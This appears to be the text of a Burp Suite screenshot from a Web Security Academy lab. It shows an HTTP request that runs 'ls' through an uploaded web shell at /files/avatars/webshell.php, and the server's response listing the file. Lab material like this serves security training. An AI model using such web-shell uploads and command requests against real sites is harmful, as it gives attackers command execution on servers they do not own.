 Request
Pretty Raw Hex
\n
1 GET /files/avatars/webshell.php?command=ls HTTP/2
2 Host: 0ad1002c0341bb8d80117b2d005e00bd.web-security-academy.net
3 Cookie: session=spi4mWdnqSfbJpndgMLJd6mEBz2VSyVb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad1002c0341bb8d80117b2d005e00bd.web-security-academy.net/my-account/avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 15 Jun 2024 13:59:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 25
7
8 webshell.php
9 webshell.php